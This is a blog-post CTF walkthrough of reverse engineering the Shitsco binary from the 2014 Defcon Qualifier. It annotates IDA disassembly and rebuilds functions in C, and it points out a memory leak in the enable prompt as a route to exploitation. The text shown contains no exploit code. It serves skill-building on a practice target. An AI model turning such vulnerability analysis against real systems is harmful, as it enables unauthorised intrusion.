I started my career doing security research. I guess technically I had a government red team job before that, but to really get where I wanted to go in the industry I did some research, gave some talks, and went from there. But for the past couple of years I’ve mainly been focusing on building my consulting practice, commercializing my mobile security research, and build a product startup. So I haven’t had as much time for research as I would have liked. With the release of our first pro product Dagah I’ve made a resolution to change that.

I’ve decided to start this blog to post some of my work. My goal is to make everything understandable to someone who has read the exploit development chapters in my book and/or did the exploit development exercises in the OSCP course and exam. I find that even with years of study I sometimes fall into the gaps of assumed knowledge and skipped steps on vulnerability write-ups. What I’ll try and do different here is make everything I post go step by step and include all the background. That might make it really boring to some of you and I apologize, but that’s the kind of blog I want to have.

I’ve been working on bug hunting and will post some write-ups of my first couple findings as soon as the responsible disclosure window runs out. In the meantime, I’ve also been dusting off my skills by working through some old CTF problems. This particular post will be about a CTF problem from the Defcon CTF Qualifier in 2014. There are already other write-ups on this problem including here and here.

Again my goal here is to do the walkthrough in such a way that someone who is just developing their skills in exploit development and reverse engineering would be able to understand and follow along with me. Certain people expressed that my writing a book about penetration testing when I did not invent penetration testing, covering the use of tools I did not write, and writing exploits for vulnerabilities I did not discover was shameful and even amounted to plagiarism. Then again countless people have written me that my book allowed them to get into infosec, helped them pass their OSCP, etc. so I will attempt to use this blog to continue in the same vein, haters be damned.

Setting Up:

Anyway, download Shitsco to your 32 or 64 bit Linux system. Shitsco is a dynamically linked 32-bit binary so if you are using a 64-bit platform you will need to enable multiarch-support and install i386 specific libraries. The commands will vary from platform to platform and even version to version, but on my Ubuntu VM this worked.

sudo dpkg –add-architecture i386

sudo apt-get update

sudo apt-get install multiarch-support

sudo apt-get install libc6:i386 libstdc++6:i386

georgia@geode:~/shitsco$ file shitsco

shitsco: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=bdc9578686b425f927ce094bd5f4e07ba633ae2d, stripped

To use Shitsco locally, you’ll need to create an account shitsco on your Linux system with the home directory /home/shitsco.

georgia@geode:~$ sudo adduser shitsco

Adding user `shitsco’ …

Adding new group `shitsco’ (1002) …

Adding new user `shitsco’ (1002) with group `shitsco’ …

Creating home directory `/home/shitsco’ …

Copying files from `/etc/skel’ …

Enter new UNIX password:

Retype new UNIX password:

passwd: password updated successfully

Changing the user information for shitsco

Enter the new value, or press ENTER for the default

Full Name []:

Room Number []:

Work Phone []:

Home Phone []:

Other []:

Is the information correct? [Y/n] Y

In that directory create a file called password and put a word there.

georgia@geode:/home/shitsco2$ su shitsco

Password:

shitsco@geode:~$ echo -n “foobar” > /home/shitsco/password

Be sure not to include a newline at the end like in the console output shown below. You can use the -n flag in the echo command to not put the trailing newline character. The lack of newline is significant as we will see when we analyze the binary code. If we have a newline it will be read in as part of password global variable. But when we enter a password a newline will signify the end of our input and not be included in the password. For my example I’m using foobar as the password. Now promptly forget the password that you created, as one of our goals will be to figure out the password using exploitation. In the actual CTF the password file was set up for you on the target box.

georgia@geode:/home/shitsco$ cat password

foobargeorgia@geode:/home/shitsco$

Basic Dynamic Analysis:

Amusingly enough I happened to be working on the Shitsco problem while I was in the audience waiting for my keynote at Cisco’s internal Seccon conference. I had not gotten the hint from the name, but it did occur to me when I ran the binary for the first time. Before I start any kind of reverse engineering I like to get familiar with the binary’s functionality.

georgia@geode:~/shitsco$ ./shitsco

oooooooo8 oooo o88 o8

888 888ooooo oooo o888oo oooooooo8 ooooooo ooooooo

888oooooo 888 888 888 888 888ooooooo 888 888 888 888

888 888 888 888 888 888 888 888 888

o88oooo888 o888o o888o o888o 888o 88oooooo88 88ooo888 88ooo88

Welcome to Shitsco Internet Operating System (IOS)

For a command list, enter ?

$ ?

==========Available Commands==========

|enable |

|ping |

|tracert |

|? |

|shell |

|set |

|show |

|credits |

|quit |

======================================

Type ? followed by a command for more detailed information

$

Anyone who has done any network device pentesting or IT work is probably familiar with this dialog. One thing that popped right out at me is the shell command. Given that this is a CTF problem, I doubt it is that easy. But there is no harm in trying.

Type ? followed by a command for more detailed information

$ shell

bash-3.2$

Yeah, right.

$

The binary throws the shell prompt but after a few seconds it says “Yeah, right.” and returns to the regular prompt. So as expected we will need to work a little harder to get the shell. From my previous experience with Cisco equipment I know the enable command leads to administrator access. By default on some models the default password is blank, but that was not the case here. Nor is it cisco. I was pretty sure it wasn’t georgia, but trying it introduced me to what looks like our first bug.

$ enable

Please enter a password: georgia

Nope. The password isn’t georgia? ?m???`?8Z?`??o?????

What we are seeing after our password attempt printed back at us appears to be leaked memory. Since C strings are NULL terminated, printf (the C function we will see used in this piece of code) will print each character of the designated string until it reaches a NULL byte. Thus if a string is not NULL terminated, printf will not know where the string ends and additional characters will be printed that are out of bounds of the string. While currently we just see garbage, perhaps we can take advantage of this to read interesting information from memory.

But before we dive into the reverse engineering to get more info on this bug and hopefully build an exploit for it, let’s look at another pair of commands that takes user input (places ripe for bugs).

The set command allows you to set a key value pair. You can use the show command to view a particular entry or a list of all the key value pairs you have set. No doubt these are stored in memory as some sort of linked list, the kinds of things I was supposed to learn how to make in data structures class. But really what you need to know about linked lists as a bug hunter is that they have certain side cases that must be properly addressed to avoid bugs. We will look at the set/show issue in the next installment and focus on the memory leak with enable in this post.

$ set a b

$ show

a: b

$ set c d

$ show

a: b

c: d

$ show a

a: b

$ set a

$ show

c: d

$ show a

a is not set.

Basic Reverse Engineering:

My typical practice when working on these problems (for education purposes, naturally not when working against the clock during a CTF) is to follow Roger Ascham, tutor to Elizabeth I of England’s, practice of having pupils translate Latin texts to English and then back to Latin again. Taking a binary, I reverse engineer it completely and then turn my reverse engineering back into working C code. Ideally the resulting code when compiled will function identically to the original binary.

For the reserve engineering portion I use IDA Pro. For an independent researcher new to reverse engineering, the price tag may seem a bit daunting. But I encourage you to take the plunge. You do not need to purchase the even more expensive Hex-Rays decompiler for this exercise. In fact, if you do have the decompiler, I encourage you not to look at the output until after you have completed reverse engineering and translating the output back into C code. Then it may be helpful for you to compare your results to the decompiler output if you do have it. If you are unfamiliar with IDA Pro I’d suggest picking up a copy of Chris Eagle’s The IDA Pro Book and diving in with a problem like this one.



After opening the binary in IDA pro, I look on the left in the functions list for the function main. I personally prefer the straight disassembly view many reverse engineers prefer graph view as shown in the screenshot below. You can toggle between the two with the space bar.

You can make comments directly in the disassembly with the ; key. You see some comments in my disassembly, but I actually prefer to go straight up old school and take notes with pen and paper. Whatever works best for you.

.text:080487E0 ; int __cdecl main(int, char **, char **)

.text:080487E0 main proc near ; DATA XREF: start+17o

.text:080487E0 push ebp

.text:080487E1 mov ebp, esp

.text:080487E3 push edi

.text:080487E4 push esi

.text:080487E5 push ebx

.text:080487E6 and esp, 0FFFFFFF0h

.text:080487E9 sub esp, 70h

.text:080487EC mov eax, large gs:14h⓿

.text:080487F2 mov [esp+6Ch], eax

.text:080487F6 xor eax, eax

.text:080487F8 lea ebx, [esp+1Ch]

.text:080487FC mov ds:byte_804C380, 24h❶

.text:08048803 mov ds:dword_804C3C0, 0

.text:0804880D call sub_80489D0 ❷

Looking at the first few lines of the disassembly for main we see the typical stack frame setup followed by the stack cookie getting set ⓿. The stack cookie or canary is an anti-exploitation technique. A random value is put at the end of the stack frame before the saved return pointer. Before a function returns, the saved stack cookie is compared to the saved value in the data section. If the canary is incorrect it’s a sign that a buffer overflow attack has occurred and the program terminates before the function can return and EIP is potentially hijacked.

A couple lines below the stack cookie setup we see a couple variables in the data segment being set ❶. ds:byte_804C380 is set to 24h (36) and ds:dword_804C3C0 is 0. You can double click on those variables to be transported to their location in IDA view (and ESC to return whence you came). You can also press N to change the name of a variable. Once we figure out what variables seem to be for, what functions seem to do, etc. it will help us understand the program to change ds:dword_804C3C0 to something more human readable.

Next we see call sub_80489D0❷. Double click on the function name to move into it.

Read Password Function:

.text:080489D0 ; =============== S U B R O U T I N E =======================================

.text:080489D0

.text:080489D0

.text:080489D0 sub_80489D0 proc near ; CODE XREF: main+2Dp

.text:080489D0

.text:080489D0 filename = dword ptr -1Ch⓿

.text:080489D0 modes = dword ptr -18h

.text:080489D0 n = dword ptr -14h

.text:080489D0 stream = dword ptr -10h

.text:080489D0

.text:080489D0 push ebx

.text:080489D1 xor eax, eax❶

.text:080489D3 sub esp, 18h

.text:080489D6

.text:080489D6 loc_80489D6: ❹ ; CODE XREF: sub_80489D0+16j

.text:080489D6 mov ds:dword_804C3A0[eax], 0❷

.text:080489E0 add eax, 4

.text:080489E3 cmp eax, 20h

.text:080489E6 jb short loc_80489D6❸

.text:080489E8 mov [esp+1Ch+modes], offset modes ; “r”❺

.text:080489F0 mov [esp+1Ch+filename], offset filename ; “/home/shitsco/password”

.text:080489F7 call _fopen❻

.text:080489FC test eax, eax

.text:080489FE mov ebx, eax

.text:08048A00 jz short loc_8048A33❼

.text:08048A02 mov [esp+1Ch+stream], eax ; stream

.text:08048A06 mov [esp+1Ch+n], 20h ; n

.text:08048A0E mov [esp+1Ch+modes], 1 ; size

.text:08048A16 mov [esp+1Ch+filename], offset dword_804C3A0 ; ptr

.text:08048A1D call _fread❽

.text:08048A22 test eax, eax

.text:08048A24 jz short loc_8048A2E❾

.text:08048A26 mov [esp+1Ch+filename], ebx ; stream

.text:08048A29 call _fclose❿

.text:08048A2E

.text:08048A2E loc_8048A2E: ❾ ; CODE XREF: sub_80489D0+54j

.text:08048A2E add esp, 18h

.text:08048A31 pop ebx

.text:08048A32 retn

.text:08048A33 ; —————————————————————————

.text:08048A33

.text:08048A33 loc_8048A33: ❼ ; CODE XREF: sub_80489D0+30j

.text:08048A33 mov [esp+1Ch+filename], offset aFailedToOpenPa ; “Failed to open password file”

.text:08048A3A call _perror

.text:08048A3F mov [esp+1Ch+filename], 0FFFFFFFFh ; status

.text:08048A46 call _exit

.text:08048A46 sub_80489D0 end

.text:08048A46



So we’ve got a relatively short function here. At the top before the disassembly we see information about our stack variables ⓿. You can also press Ctrl+k to see a stack view.

At ❶ eax is set to 0. Then at ❷ we see another data segment address[eax] set to 0. Then we add 4 to eax and compare eax to 24h (32). You may not be familiar with the JB conditional jump ❸. It is like JL except it is an unsigned comparison. If you are unfamiliar with unsigned vs. signed integers I recommend you read up on them as switching between the two is a common root cause for bugs. Anyway, if eax is less than 24h(32) we jump back to the label at ❹. So now eax is 4 and we set ds:dword_804C3A0[4] to 0. So basically we are zeroing out 32 bytes of memory in the data segment 4 bytes at a time.

After eax is equal to 24h(32) we exit the loop and continue on. Next we are moving some local variables to the top of stack. It may look a little weird but if you do the math, at the beginning of the function we see filename = dword ptr -1Ch and here we have [esp+1Ch+filename], offset filename. So we are moving the offset filename into esp and offset modes into esp+4. In x86 binaries, function arguments are stored on the stack. If you’ve worked primarily with x64 or ARM you are probably used to arguments being stored in the registers. So the filename (“/home/shitsco/password”) and the mode (“r”) are the arguments to the next function call fopen at ❻.

Fopen is a built in function in libc.. You can read about it with man fopen on a Linux system or just Google it fopen. As expected from the arguments fopen takes a filename and an access mode. It returns a FILE pointer. So the binary is opening /home/shitsco/password (the file we created during setup) for reading. The return value of a function is stored in eax. Right after the call to fopen we see test eax,eax. If eax is 0 the zero flag (ZF) will be set. Looking back at the man page for open we see it returns NULL (0) if there is an error. So we are making sure that fopen was able to open the file for reading. If eax is 0 we jump to ❼. Then we use the perror built in function to write that we could not open the file and exit the program with status 1.

Otherwise, if fopen returns a nonzero value we set up the arguments for fread❽ on the stack. From fread’s man page fread we see it takes a pointer to read the data into (offset dword_804C3A0), number of blocks to read (1), number of bytes to read in a block (24h), and a file pointer to read from (ebx which is where we saved eax after fopen). So we will read 32 bytes from /home/shitsco/password into the data segment memory we zeroed out at the beginning of this subroutine. Clearly dword_804C3A0 is where the password is being stored. To make it easier on ourselves later, let’s select dword_804C3A0 and press N to rename it to password. That way if we encounter it in another function we will know what it is.

Right after fread returns we have another test eax,eax. Fread returns the number of bytes read. If 0 bytes were read we jump to and unwind the stack ❾ by adding 18h (24) to ESP and return to main. Otherwise we do an fclose on ebx(the FILE pointer to /home/shitsco/password) before the unwind and return❿. One thing I thought was interesting was according to this if the file can be opened but cannot be read, the program will continue with the password memory location set to all 0s. In a real CTF scenario we will not have access to the password file anyway, so let’s move on towards the potential bug in the enable function.

A C code equivalent of read_password would be something like the code shown below.

void read_password()

{

//void *memset(void *str, int c, size_t n)

memset(datasegment3,0,32);

//FILE *fopen(const char *filename, const char *mode)

FILE * myfile = fopen(“/home/shitsco/password”,”r”);

if (myfile == NULL)

{

printf(“%s\n”,”Failed to open password file”);

exit(-1);

}

//size_t fread(void *ptr, size_t size, size_t nmemb, FILE *stream)

int bytesread = fread(datasegment3,1,32,myfile);

if (bytesread != 0)

{

fclose(myfile);

}

}

We can press ESC to return to main where we left off. You can use N to give the subroutine a human readable name such as read_password.

Back in main:

Our next few instructions in main are shown below.

.text:08048812 mov dword ptr [esp], offset s ; “\n oooooooo8 oooo o88 o8 “…

.text:08048819 call _puts⓿

.text:0804881E cmp ds:dword_804C3C0, 1❶

.text:08048825 mov dword ptr [esp+4], offset aWelcomeToShits ; “Welcome to Shitsco Internet Operating S”…

.text:0804882D mov dword ptr [esp], 1

.text:08048834 sbb eax, eax❷

.text:08048836 xor esi, esi

.text:08048838 not eax❸

.text:0804883A add eax, 24h

.text:0804883D mov [esp+8], eax

.text:08048841 call ___printf_chk❹

.text:08048846 mov eax, ds:stdout

.text:0804884B mov [esp], eax ; stream

.text:0804884E call _fflush

.text:08048853 jmp short loc_804888F

Back in main we use the puts⓿ function to print the Shitsco ASCII art to the terminal. If you double click on the offset s, you will jump to the data section and can see the entire string. As usual use ESC to return to where we left off. Then we compare ds:dword_804C3C0 to 1 . Recall we set ds:dword_804C3C0 to 0 just before the call to the read_password subroutine so it is definitely not 1.

Next we are setting up arguments on the stack again. This time we have the next piece of the prompt. Click on aWelcomeToShits to see the full prompt string.

.rodata:08049610 aWelcomeToShits db ‘Welcome to Shitsco Internet Operating System (IOS)’,0Ah

.rodata:08049610 ; DATA XREF: main+45o

.rodata:08049610 db ‘For a command list, enter ?’,0Ah

.rodata:08049610 db ‘%c ‘,0⓿

Notice at ⓿ we see %c. If you are familiar with formatted output functions in C you may recognize that as a character variable. So the final character in the prompt may change.

Back in main, though we just set up two arguments we do not immediately see a call to a function. The SBB instruction ❷ is integer subtraction with borrow. It adds the second operand and the carry flag (CF) and subtracts the result from the first operand. To find the value of CF we need to look a little deeper into how the CMP instruction ❶ works. CMP subtracts the second operand from the first and sets the EFLAGS register as the SUB instruction does. We know at this point ds:dword_804C3C0 is 0 so cmp ds:dword_804C3C0, 1 is really cmp 0,1 which is 0-1 = -1. This will set the carry flag. Thus the SSB instruction is really eax – (eax+1) = -1. Next at ❸ we have not eax. -1 is 0FFFFFFFFh so a not makes eax 0 as all those true bits become false. Then we add 24h to eax and move it to esp+8 to join the other arguments we set up previously.

At ❹ we run printf (the ___printf_chk you will see a lot and you can consider it just compiler optimization) with the welcome to shitsco prompt and 24h as arguments. Recall the %c in the data section. That’s where our 24h comes in. If you aren’t great with hex to ascii conversions check out a site like http://www.asciitable.com/. Sure enough 24h translates to $, which is exactly what we saw as prompt when we first ran the program.

If you’ve any experience with Linux command prompts in general you can probably guess that the alternative for the prompt is #, for a privileged shell. Just for the sake of argument let’s follow the path that would print a # instead of a $. If ds:dword_804C3C0 is set to 1 then the CMP at ❶ becomes 1-1 = 0 and the carry flag is not set. Thus the SSB at ❷ is eax – (eax + 0) = 0. The not eax at ❸ does a bitwise not on 0 which turns it into all 1s or FFFFFFFFh (-1). Thus the add eax, 24h sets eax to 23h which in the ascii table is #. So it stands to reason that ds:dword_804C3C0 is basically our “is root?” variable.

Then we jump down to 0804888F.

.text:0804888F loc_804888F: ; CODE XREF: main+73j

.text:0804888F mov eax, esi

.text:08048891 mov edi, ebx

.text:08048893 mov ecx, 14h

.text:08048898 rep stosd⓿

.text:0804889A mov dword ptr [esp+0Ch], 0Ah

.text:080488A2 mov dword ptr [esp+8], 50h

.text:080488AA mov [esp+4], ebx

.text:080488AE mov dword ptr [esp], 0

.text:080488B5 call sub_8048C30❶

The REP STOSD ⓿ instruction stores the dword eax at edi, ecx times. Esi was xored with itself to make 0 a few lines before, and is now moved into eax. Ebx is moved into edi. Ebx was set with lea ebx, [esp+1Ch] earlier in main. LEA short for load effective address will as the name implies load the address of esp+1ch into ebx. Recall the read_password subroutine used the ebx register to store the file pointer for /home/shitsco/password from fopen. However, at the beginning of the subroutine we saw push ebx and right before the return pop ebx, thus ebx is not changed. So we write a dword of 0 to esp+1ch 14h(20) times.

Now we set up the arguments for the next subroutine call❶. Esp is 0. Esp+4 is ebx which is still the address of our nulled out stack space. Esp+8 is 50h(80). Esp+C is 0ah(newline).

Read From User Function:

.text:08048C30 ; =============== S U B R O U T I N E =======================================

.text:08048C30

.text:08048C30

.text:08048C30 sub_8048C30 proc near ; CODE XREF: main+D5p

.text:08048C30 ; .text:08049318p

.text:08048C30

.text:08048C30 fd = dword ptr -3Ch

.text:08048C30 buf = dword ptr -38h

.text:08048C30 nbytes = dword ptr -34h

.text:08048C30 var_1D = byte ptr -1Dh

.text:08048C30 arg_0 = dword ptr 4

.text:08048C30 arg_4 = dword ptr 8

.text:08048C30 arg_8 = dword ptr 0Ch

.text:08048C30 arg_C = byte ptr 10h

.text:08048C30

.text:08048C30 push ebp

.text:08048C31 push edi

.text:08048C32 push esi

.text:08048C33 push ebx

.text:08048C34 xor ebx, ebx

.text:08048C36 sub esp, 2Ch

.text:08048C39 mov ecx, [esp+3Ch+arg_8]⓿

.text:08048C3D mov esi, [esp+3Ch+arg_0]

.text:08048C41 movzx ebp, [esp+3Ch+arg_C]

.text:08048C46 test ecx, ecx

.text:08048C48 jle short loc_8048C88❶

.text:08048C4A lea edi, [esp+3Ch+var_1D]

.text:08048C4E jmp short loc_8048C6B❸

.text:08048C50 ; —————————————————————————

.text:08048C50

.text:08048C50 loc_8048C50: ❺ ; CODE XREF: sub_8048C30+51j

.text:08048C50 movzx eax, [esp+3Ch+var_1D]

.text:08048C55 mov edx, ebp

.text:08048C57 cmp al, dl❻

.text:08048C59 jz short loc_8048C88❶

.text:08048C5B mov edx, [esp+3Ch+arg_4]

.text:08048C5F mov [edx+ebx], al

.text:08048C62 add ebx, 1

.text:08048C65 cmp ebx, [esp+3Ch+arg_8]

.text:08048C69 jz short loc_8048C88❶

.text:08048C6B

.text:08048C6B loc_8048C6B: ❸ ; CODE XREF: sub_8048C30+1Ej

.text:08048C6B mov [esp+3Ch+nbytes], 1 ; nbytes

.text:08048C73 mov [esp+3Ch+buf], edi ; buf

.text:08048C77 mov [esp+3Ch+fd], esi ; fd

.text:08048C7A call _read❹

.text:08048C7F test eax, eax

.text:08048C81 jg short loc_8048C50❺

.text:08048C83 mov ebx, 0FFFFFFFFh

.text:08048C88

.text:08048C88 loc_8048C88: ❶ ; CODE XREF: sub_8048C30+18j

.text:08048C88 ; sub_8048C30+29j …

.text:08048C88 add esp, 2Ch

.text:08048C8B mov eax, ebx❷

.text:08048C8D pop ebx

.text:08048C8E pop esi

.text:08048C8F pop edi

.text:08048C90 pop ebp

.text:08048C91 retn

.text:08048C91 sub_8048C30 endp

After setting up the stack, we move some of the arguments into registers⓿. Next we do a test ecx,ecx. Ecx is 50h from the arguments passed in, so it cannot be zero. Always consider though that subroutines may be called in multiple places in the binary with different arguments. You can press x in IDA to see cross references to any function. In this case if ecx was less than or equal to 0 we would just jump to loc_8048C88❶ to unwind the stack and return. Note at before returning we move ebx into eax. Recall eax is the return value of the function. In this case ebx was xored with itself early in the subroutine so the return value is 0.

Returning to the main line where ecx is not 0, there is an unconditional jump to ❸. Then we set up arguments for a call to the built in function read❹. Read takes a file descriptor to read from, a pointer to save the data into, and how many bytes to read. The file descriptor is esi which is arg0 which was passed in as 0 to the subroutine. 0 is the file descriptor for stdin. So the data will be read from the user at the terminal. The data is read to a local stack variable and 1 byte is read. Read returns the number of bytes read. Immediately after the call to read we do a test eax,eax on the return value. If the read was successful we jump to ❺. Otherwise we set ebx to 0FFFFFFFFh(-1). This gets put into eax at ❷ and we unwind and return❶.

After the jump we move the local variable we read into to eax and ebp into edx. Ebp is 0ah (newline) from the arguments. Cmp al,dl ❻ compares the lowest byte of eax and edx. If they are equal, the user pressed enter, so we jump to the unwind and return. If al and dl are not equal we move the remaining argument (the zeroed out local stack space in main) into edx. Then ❼writes our byte from the user to the beginning of our stack space in main. Ebx was xored with itself at the beginning of the function. Then we add 1 to ebx and compare it to the third argument to the subroutine (50h). If they are equal we jump to ❶ and unwind and return. Otherwise we are back at ❸ to read another byte from the user.

So this subroutine reads data one byte at a time from the user until a newline, or a maximum of 50h bytes. The data is stored in main’s stack frame. It returns the number of bytes read. We can rename the function read_from_user.

int read_from_user(int fd, char * buffer, int length, char stop)

{

if (length <= 0)

{

return 0;

}

char toread;

int bytesread = 0;

while (bytesread != length)

{

int fail = read(fd,&toread,1);

if (fail == 0)

{

return 0xFFFFFFFF;

}

if (toread == stop)

{

return bytesread;

}

buffer[bytesread] = toread;

bytesread++;

}

return bytesread;

}

Back in main:

Now let’s return back to main with our number of bytes read.

.text:080488BA cmp eax, 0FFFFFFFFh

.text:080488BD jz short loc_80488F8⓿

.text:080488BF mov [esp], ebx ; s1

.text:080488C2 call sub_8048A50❶

.text:080488C7 test eax, eax

.text:080488C9 jz short loc_8048858

.text:080488CB cmp ds:dword_804C3C0, 1

.text:080488D2 mov dword ptr [esp+4], 804960Bh

.text:080488DA mov dword ptr [esp], 1

.text:080488E1 sbb eax, eax

.text:080488E3 not eax

.text:080488E5 add eax, 24h

.text:080488E8 mov [esp+8], eax

.text:080488EC call ___printf_chk

.text:080488F1 jmp short loc_8048882

.text:080488F1 ; —————————————————————————

.text:080488F3 align 8

.text:080488F8

.text:080488F8 loc_80488F8: ⓿ ; CODE XREF: main+DDj

.text:080488F8 mov edx, [esp+6Ch]

.text:080488FC xor edx, large gs:14h

.text:08048903 jnz short loc_804890D

.text:08048905 lea esp, [ebp-0Ch]

.text:08048908 pop ebx

.text:08048909 pop esi

.text:0804890A pop edi

.text:0804890B pop ebp

.text:0804890C retn

.text:0804890D ; ——————

Back in main we compare read_from_user’s return value to 0FFFFFFFFh (-1). If they are equal we jump to ⓿ which checks the stack cookie (gs:14h) and returns. Assuming we were able to read from the user, we pass the pointer to the read data to another subroutine.

Choose command function:

This next subroutine is a bit longer than the last one. The beginning of the disassembly is shown below.

.text:08048A50 ; int __cdecl sub_8048A50(char *s1)

.text:08048A50 sub_8048A50 proc near ; CODE XREF: main+E2p

.text:08048A50

.text:08048A50 s = dword ptr -3Ch

.text:08048A50 s2 = dword ptr -38h

.text:08048A50 n = dword ptr -34h

.text:08048A50 var_28 = dword ptr -28h

.text:08048A50 ptr = dword ptr -24h

.text:08048A50 var_20 = dword ptr -20h

.text:08048A50 s1 = dword ptr 4

.text:08048A50

.text:08048A50 push ebp

.text:08048A51 push edi

.text:08048A52 push esi

.text:08048A53 push ebx

.text:08048A54 sub esp, 2Ch

.text:08048A57 mov ebx, s2⓿

.text:08048A5D mov [esp+3Ch+var_20], 0

.text:08048A65 test ebx, ebx

.text:08048A67 jz loc_8048BC0

We see our usual function prologue, setting up the stack, etc. At we see a variable s2 being moved into ebx. If we double click on s2 it takes us to the data section. Just to start s2 looks like kind of a mess, but if we use the d key to adjust the data from bytes to double words we end up with something more readable. You can see the beginning of the converted data (along with some unconverted data) below.

data:0804C260 ; char *s2

.data:0804C260 s2 dd offset aEnable ; DATA XREF: sub_8048A50+7r

.data:0804C260 ; sub_8048A50+25o …

.data:0804C260 ; “enable”

.data:0804C264 dd offset aEnablesAdminis ; “Enables administrator access, with the “…

.data:0804C268 dd 0

.data:0804C26C dd 1

.data:0804C270 dd offset sub_8049230

.data:0804C274 dd 8049ABAh

.data:0804C278 dd offset aPingsATargetHo ; “Pings a target host.”

.data:0804C27C dd 0

